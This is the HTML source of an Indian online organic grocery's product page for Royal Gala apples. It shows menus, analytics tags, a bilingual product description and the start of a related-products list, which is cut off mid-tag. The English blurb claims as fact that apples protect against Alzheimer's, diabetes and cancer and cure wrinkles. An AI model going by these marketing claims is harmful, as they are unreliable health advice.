

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organicplanters.in/pd/Organic-Apple-Red-Royal-Gala
body_size: 16402
content:
<!--related products-->

<script>
      $(".filtersbtn").click(function () {
        $(".productlistleftin").slideToggle();
      });
</script>
<script>
$(document).ready(function(){
    $(".add_wishlist img").click(function(){
      
    });
});
</script>


<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Organic Red Apple Royal Gala Online | Organic Fruits Shop Kochi |...</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="csrf-token" content="RFrRPYXbrtGq3eIHtGcP64R208MBe61L3GZm5p3E" />
<meta name="msvalidate.01" content="9F581DB34C52546F1EBAEB1AF9368575" />
<meta name="google-site-verification" content="j0yPayZLRGYa4DAIyxon8_38pZy74ciJP3PydtRMnvE" />

    <meta name="robots" property="robots" content="index,follow">
    
    <meta name="og:title" property="og:title" content="Organic Red Apple Royal Gala Online | Organic Fruits Shop Kochi | Organic Planters">
    
    <meta name="description" property="description" content="Order fresh quality organic red apple royal gala online from the best organic fruits shop, Organic Planters in Kakkanad, Kochi. Shop now">
    
    <meta name="og:description" property="og:description" content="Order fresh quality organic red apple royal gala online from the best organic fruits shop, Organic Planters in Kakkanad, Kochi. Shop now">
    
    <meta name="keywords" property="keywords" content="Red Apple Royal Gala, Red Apple Royal Gala Online, Buy Red Apple Royal Gala, Buy Red Apple Royal Gala Online, Red Apple Royal Gala Price">
    
    <meta name="image" property="image" content="https://organicplanters.in/public/fe/images/logo.png">
    
    <meta name="og:type" property="og:type" content="website">
     
    <link rel="canonical" href="https://organicplanters.in/pd/Organic-Apple-Red-Royal-Gala" />


<link rel="icon" href="https://organicplanters.in/public/fe/images/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://organicplanters.in/public/fe/css/style.min.css?5">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/bootstrap.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/sweetalert2-theme-bootstrap-4/bootstrap-4.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.css">
<link href="https://organicplanters.in/public/fe/css/animate.min.css" rel="stylesheet" type="text/css" media="all">
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195600714-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195600714-1');
</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5S3N5V');</script>
<!-- End Google Tag Manager -->


  

<meta name="google-site-verification" content="y60El6QiC6f9MWzCoIUYwR66MqQjdLx2YmIKeBsd1X8" />

</head><body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5S3N5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- loader html -->
<div id="overlay1" style="display:block;">
    <div class="spinner text-center"></div>
    <br/>
    Loading...
</div>
<!-- loader html ends -->

<header class="home">
  <div class="container menutop">
    <div class="col-sm-3 col-xs-12 " style="padding-left:0px;padding-right:35px; " ><a href="https://organicplanters.in"><img src="https://organicplanters.in/public/fe/images/logo_1.png"  class="img-responsive" alt="logo" ></a></div>
    <div class="col-sm-7 col-xs-12 " >
    <a href="https://organicplanters.in/product"><img src="https://organicplanters.in/public/fe/images/Header-Banner-image.jpg" class="img-responsive" alt="logo"></a>
    </div>
    <div class="col-sm-2 col-xs-12  topright">
      <ul>
                <li><a href="javascript:void(0);show_wishlist()" title="My Wishlist"><img src="https://organicplanters.in/public/fe/images/heart_icon.png" alt="wishlist"><sup id="wishlist_total_count" style="font-size:12px;">0</sup></a></li>
        <li><a href="javascript:void(0);show_cart()" title="My Cart"><img src="https://organicplanters.in/public/fe/images/shopping-cart.png" alt="cart"><sup id="cart_total_count" style="font-size:12px;">0</sup><span><strong>My Cart</strong>₹ <b id="cart_total_price">0</b></span></a></li>
        
              </ul>
    </div>
  </div>
  <div class="container-fluid menumain">
    <div class="container">
      <div class="col-md-3 col-sm-4 menu" >
        <button class="list"><span></span>
         Quick Links
          </button>
          
          
          
			<div id="overlay"></div>
			  <div id="side-menu-icon">
				<div id="menu" class="fmenu"><span></span></div>
			  </div>
			  <div id="side-menu">
				<div class="side-menuin">			 
				
        
              <ul id="navigation" class="slimmenu dkmenu ">

               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Browse By Category</a></li>

                                                     <li><a href="https://organicplanters.in/product/vegetables" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Vegetables                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/fruits" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Fruits                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/other-products" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Other Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/rice-and-millets" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Rice,  Millets & Pulses                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/traditional-handicrafts" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Traditional Handicrafts                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/beauty-products" >
                                          <img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;" title="Delivery all over India">&nbsp;
                                        Beauty Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/masalas-and-powdered-spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Masalas and Powdered Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Organic Pesticides                    
                  </a>
                                
               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Other Links</a></li>
                                   <li><a href="https://organicplanters.in/farmer-registration">Farmers Registration</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/packages">Get Subscribed To A Good Health</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/partnership-with-us">Partnership with us</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/we-support-farmers">We Support Farmers</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farm-list">Farm List</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farmer-details">Become A Farmer</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/careers">Careers</a>
                 
                </li>
                                  <!-- [mobile]sign-out & wallet option inside menu -->
                 <div class="col-xs-12 hidden-md hidden-lg hidden-xl hidden-xxl hidden-sm">
                                                   </div>
                 <!-- [mobile]sign-out & wallet option inside menu ends-->
              </ul>
				</div>
			  </div>
         
      </div>
      <div class="col-md-5 col-sm-8 search">
        <form action="https://organicplanters.in/product" method="get">
        <input type="text" placeholder="Search product" class="search"  name="keyword" style="padding-left:10px !important;">
          <input type="submit" value="Search">
        </form>
      </div>
      <div class="col-md-4 col-sm-12 menutext">
        <div class="dropdown dropdown2">
          <button class="btn_login"  >
		  <img src="https://organicplanters.in/public/fe/images/user.png" class="img-responsive " alt="user">
		  Hello Sign in<span>Accounts & list</span><!--<span class="caret"></span>-->
		  </button>
          <div class="dropdown-menu dlogin">
            <form>
              <input type="text" placeholder="Email/Phone Number">
              <input type="text" placeholder="Password">
              <input type="submit" value="Login">
              <div class="clearfix"></div>
              <a href="#" class="pull-left">Forgot Password</a> <a href="#" class="pull-right">Sign Up</a>
            </form>
          </div>
        </div>
        <div class="dropdown dropdown3">
          <button class="dropdown-toggle" type="button" data-toggle="dropdown"><p class="delivery-txt"><img src="https://organicplanters.in/public/fe/images/loc.png" class="img-responsive" alt="user">Delivery Locations</p><span class="caret"><img src="https://organicplanters.in/public/fe/images/caret-down-green.png" alt=""></span></button>
          <div class="dropdown-menu dpincode" style="padding:0px;">
            <!-- <form>
              <label>Enter Delivery Pincode</label>
              <input type="number" class="pincode_text" min="1" maxlength="6" required>
              <input type="submit" class="pincode_check" value="Check">
            </form>			 -->
			  <!-- <p style="color: #ff0007;" id="pin_error">Please enter Pincode</p> -->
			      <!-- <p style="color: #ff0007;" id="pin_length_error">Enter exactly 6 numbers.</p> -->
            <!-- <p><strong>Usually delivered in the same day !</strong> Enter pincode for exact delivery dates/charges</p> -->
            <ul style="padding:0px;margin:0px;width:100%;">
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery all over India
                  <ul style="margin:0px;padding:0px 5px;">
                                                            <a href="https://organicplanters.in/product/beauty-products" title="Delivery all over India" style="color:#555;font-weight:normal"><li style="list-style:none;clear:both;"><img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;position:relative;top:-1px;" title="Delivery all over India">&nbsp;Beauty Products</li></a>
                                                    </ul>
            </li> 
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery kakkanad only
            
                    <ul style="margin:0px;padding:0px 5px;">
                                                                        <a href="https://organicplanters.in/product/vegetables" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Vegetables</li></a>
                                                  <a href="https://organicplanters.in/product/fruits" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Fruits</li></a>
                                                  <a href="https://organicplanters.in/product/other-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Other Products</li></a>
                                                  <a href="https://organicplanters.in/product/rice-and-millets" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Rice,  Millets & Pulses</li></a>
                                                  <a href="https://organicplanters.in/product/traditional-handicrafts" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Traditional Handicrafts</li></a>
                                                  <a href="https://organicplanters.in/product/beauty-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Beauty Products</li></a>
                                                  <a href="https://organicplanters.in/product/masalas-and-powdered-spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Masalas and Powdered Spices</li></a>
                                                  <a href="https://organicplanters.in/product/spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Spices</li></a>
                                                  <a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Organic Pesticides</li></a>
                                                                </ul>

            </li>
            </ul>   
          </div>
        </div>
        <div class="dropdown">
          <button class="dropdown-toggle subscription_btn" type="button" data-toggle="dropdown" style="" onclick="window.location.href='https://organicplanters.in/packages';">Packages</button>

        </div>
      </div>
    </div>
  </div>
</header>

<style>
  
.fixedcall {
	position: fixed;
	width: 180px;
	height: 45px;
	margin: 0;
	padding: 0;
	top: 25%;
	right: -125px;
	z-index: 999;

}

.fixedcall a {
	display: block;
	font-size: 14px;
	line-height: 16px;
	text-align: left;
	font-weight: 600;
	letter-spacing: .6px;
	text-decoration: none;
	color: #211f20;
	margin: 0;
	padding: 0;
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
  transition: .4s;
  background-color:#b1c9a5
}


.fixedcall:hover {
	right: 0;
}

</style>
<div class="fixedcall">
   <a  href="tel:919288003324"><img src="https://organicplanters.in/public/fe/images/call_now.jpg" style="width:55px;">+91 9288003324</a>
</div>
<section class="diary" style="display:block;padding-top:0px; ">
  <div class="container">
    <!-- <h3 class="title wow zoomIn" data-wow-delay=".1s">Our Products</h3>  -->
    <div class="col-md-12 col-sm-12 col-xs-12 pdd" >
          </div>
  </div>
</section><!--innerbanner-->

<section class="productlisting">
  <div class="container">
    <div class="col-xs-12 pdd brdin">
      <ul class="breadcrumb">
     
        <li><a href="https://organicplanters.in">Home</a></li>
      
      

      
                  <li><a href="https://organicplanters.in/product">Products</a></li>
                    <li><a href="https://organicplanters.in/product/fruits ">Fruits</a></li>
                    </ul>
          <h1 class="title">Fruits</h1>
    
      

	        </div>
    <!--brdin-->






    <div class="col-md-3 col-sm-12 col-xs-12 productlistleft productlistleft1">
      <button class="btn1 filtersbtn hidden-lg hidden-md">Filters</button>
      <div class="col-xs-12 productlistleftin">
        <div class="panel-group filtergroup">
    

          <div class="panel panel-default">
            <div class="panel-heading">
              <h3><a data-toggle="collapse" href="#fcollapse2"><img src="https://organicplanters.in/public/fe/images/caret-down.png"> Refine By</a></h3>
            </div>
            <div id="fcollapse2" class="panel-collapse collapse in">
              <div class="refineul">
                <ul class="refined-list">
                                    </ul>

              </div>
            </div>
          </div>
         
          <div class="panel panel-default">
            <div class="panel-heading">
              <h3><a data-toggle="collapse" href="#fcollapse4"><img src="https://organicplanters.in/public/fe/images/caret-down.png"> Price</a></h3>
            </div>
            <div id="fcollapse4" class="panel-collapse collapse in">
              <div class="filtercheck">
                <form>
                  <label for="price1">
                    <input type="radio" id="price1" data-type="price"   class="price_range redirect"  name="price_range" value="">
                      Discard Selection</label>
                  <label for="price11">
                  <input type="radio" id="price11" data-type="price"    class="price_range redirect price-refine0-99"  name="price_range" value="0-99">
                    Less than ₹100</label>
                  <label for="price2">
                    <input type="radio" id="price2" data-type="price"    class="price_range redirect price-refine100-199" name="price_range" value="100-199">
                    ₹100 - ₹200</label>
                  <label for="price3">
                    <input type="radio" id="price3" data-type="price"     class="price_range redirect price-refine200-499" name="price_range" value="200-499">
                    ₹200 - ₹500</label>
                  <label for="price4">
                    <input type="radio" id="price4" data-type="price"    class="price_range redirect price-refine500-1000" name="price_range" value="500-1000">
                    ₹500 - ₹1000</label>
                </form>
              </div>
            </div>
          </div>







          <div class="panel panel-default">
            <div class="panel-heading">
              <h3><a data-toggle="collapse" href="#fcollapse5"><img src="https://organicplanters.in/public/fe/images/caret-down.png"> Categories</a></h3>
            </div>
            <div id="fcollapse5" class="panel-collapse collapse in">
              <div class="filtercheck">
                                                          <a href="https://organicplanters.in/product/vegetables" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Vegetables                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/fruits" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Fruits                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/other-products" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Other Products                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/rice-and-millets" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Rice,  Millets & Pulses                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/traditional-handicrafts" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Traditional Handicrafts                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/beauty-products" ><label  style="cursor:pointer">
                                            <img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;" title="Delivery all over India">&nbsp;
                       
                      Beauty Products                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/masalas-and-powdered-spices" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Masalas and Powdered Spices                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/spices" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Spices                      
                    </label></a>
                                          <a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" ><label  style="cursor:pointer">
                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                         
                      Organic Pesticides                      
                    </label></a>
                                                          
                  
                 
             
               
              </div>
            </div>
          </div>




          
        </div>
      </div>
    </div>

    
<style>
.filtersbtn{
  display: none;
}
.to-top img{
        margin-top:6px;
      }
</style>



<!--productlistleft-->
<div class="col-md-9 col-sm-12 col-xs-12 productlistright ">


  <div class="col-md-6 col-sm-6 product-viewL">
    <div id="carousel" class="carousel slide" data-ride="carousel" data-interval="false">
      <div class="carousel-inner">
        

                        <div class="item  active">
          <div class="tiles">
            <div class="tile1" data-scale="1.6" data-image="https://www.organicplanters.in//public/uploads/pages/619cc91f72e46.jpg"></div>
            <div class="tile2">
              <img src="https://www.organicplanters.in//public/uploads/pages/619cc91f72e46.jpg" 
                class="img-responsive" id="titleImage" alt="product">
            </div>
          </div>
        </div>
        
        

      </div>
    </div>
    <div class="clearfix"></div>


    

        <div id="thumbcarousel" class="carousel slide" data-interval="false">
      <div class="carousel-inner" id="image_slider_details">
        

         

    

                 
                <div class="item active">
                                                      <div data-target="#carousel" data-slide-to="0" class="thumb"><img src="https://www.organicplanters.in//public/uploads/pages/619cc91f72e46.jpg" class="img-responsive" alt="product"> </div>
                                        </div>
                 
                <div class="item ">
                                        </div>
                   
       
  


        

      </div>

            </div>
    

  </div>


  <!--productviewleft-->

  <div class="col-md-6 col-sm-6 product-viewR product_container cart_item">
   
    <h5><span class="pvrating">
    
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           (0 Reviews)</span> 
	 <a href="javascript:void(0);" data-id="543" class="add-star-details add-star" title="Add Rating" style="color: #62994f;">
	 Add Review <img src="https://organicplanters.in/public/fe/images/plus_icon.png" alt="">
	 </a>

	 <!-- <span class="pvcode">SKU :
        369</span> -->
    
    </h5>

     
	 
  <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:35px;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only"></span> <span style="float:left;color:#ff0000">&nbsp;Kakkanad only</span>
	 

    <h3 class="title" style="clear:both;">Organic Apple Red Royal Gala</h3>
    <h6 class="instock">ചുവന്ന ആപ്പിൾ റോയൽഗള</h6>
      <p> </p>
        

      
    <div class="pbuy" >
       

      <ul>
        

        <li style="display: none;">₹      </li>
        

        <li class="cart_btn_panel" style="display:none" >
            <button type="button" class="btn btn2 add_cart1 add_cart" data-section="details" data-id="543">
            <span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="background: #fff;padding: 3px;border-radius: 3px;"> </button>
        
        </li>

        <li class="cart_btn_panel" style="display:none" >
            <button type="button" class="btn btn2 add_cart1 add_cart buy_now_btn" data-section="details" data-id="543" style="background-color:green">
            <span class="btn_cart_text1">Buy Now </span>  </button>
        </li>
        

        <li class="cart_nostock_panel" style="display:"><button type="button" class="btn btn2 add_cart1 disable_btn" data-section="details" data-id="543">
            Out of stock</button></li>


       
			
		  				
        <li><a href="javascript:void(0);" class="add_wishlist highlight_543"  data-id="543"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
      </ul>



      </form>
      
      <p style="display: none;">MRP   ₹  <span style="display: none;"><s> </s></span></p>
    </div>
    <!-- <div class="ptext">
          <div class="ptext1">
            <p><strong>Delivery</strong></p>
          </div>
          <div class="ptext2">
            <p>ചുവന്ന ആപ്പിൾ (റോയൽ, ഗള)

ചുവന്ന റോയൽ ഗള ആപ്പിളി</p>
          </div>
        </div>
        <div class="ptext">
          <div class="ptext1">
            <p><strong>Delivery</strong></p>
          </div>
          <div class="ptext2">
            <p>ചുവന്ന ആപ്പിൾ (റോയൽ, ഗള)

ചുവന്ന റോയൽ ഗള ആപ്പിളി</p>
          </div>
        </div> -->


  </div>
  <!--productviewright-->
  <div class="col-xs-12 pdd producttab">
    <ul class="nav nav-tabs">
      <li class="active"><a data-toggle="tab" href="#protab1">About Product</a></li>
      <li><a data-toggle="tab" href="#protab2">Additional Information</a></li>
      <li><a data-toggle="tab" href="#protab3">Reviews</a></li>
    </ul>
    <div class="tab-content">
      <div id="protab1" class="tab-pane fade in active">
        <p> <p><b>ചുവന്ന ആപ്പിൾ (റോയൽ, ഗള)</b></p>

<p>ചുവന്ന റോയൽ ഗള ആപ്പിളിന് സാധാരണ ആപ്പിളിനെ അപേക്ഷിച്ച് ഉറപ്പുള്ളതും, മധുരം കൂടുതലും ഉള്ളവയാണ്. നാരുകളുടെയും  ആൻ്റിഓക്‌സിഡൻ്റുകളുടെയും നല്ലൊരു ഉറവിടമാണിത്. സാലഡുകൾ, ജ്യൂസ്, സോസ് എന്നിവ ഉണ്ടാക്കാൻ ഇത് ഉപയോഗിക്കുന്നു. വടക്കൻ ഇന്ത്യയിൽ മെയ് മുതൽ സെപ്തംബർ വരെയാണ് ഗള ആപ്പിളുകൾ വളരുന്നത്.</p>

<p><b>Organic Apple (Red,Royal Gala)</b></p>
<p>Apples are one of the healthiest fruits. Rich in vitamin C and dietary fiber which keep our digestive and immune system healthy. It protects from Alzheimers, type 2 diabetes and cancer. It is a natural teeth whitener and prevents bad breath. Eating apple peel lowers the risk of obesity. Apple mask is an excellent cure for wrinkles. Eating foods With fiber including apples can aid digestion. Apples can support a healthy immune system. The antioxidants in apples may play a role in cancer prevention. Red apple has its share of die-hard fans who relish it as a snack and in recipes like salads.</p> </p>
      </div>
      <!--tab-->
      <div id="protab2" class="tab-pane fade">
        <p> <ul><li>100% organic</li><li>Rich in antioxidants and carbohydrates</li><li>Used in salads and sauce</li></ul> </p>
      </div>
      <!--tab-->
      <div id="protab3" class="tab-pane fade" style="min-height: 43px;">
	  
	  			<p> No Reviews yet..</p>
		      </div>
      <!--tab-->
    </div>
  </div>
  <!--producttab-->
</div>
<!--productlistright-->

</div>

<!--productlisting-->
<!--related products-->








<section class="recently" style="margin-top: 40px;">
  <div class="container">
    <h3 class="title wow zoomIn" data-wow-delay=".1s">Related Products<span>Daily Essentials For Your Everyday
        Needs</span></h3>
    <div class="owl-carousel owl-theme wow zoomIn" data-wow-delay=".1s">


      <!--item-->
                        <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/609e185ccd06d.jpg" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Banana-Nendran"  title="View Details" class="add_Viewlist" data-id="63" value="63">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_63 " data-id="63" value="63" title="Add to Wishlist">
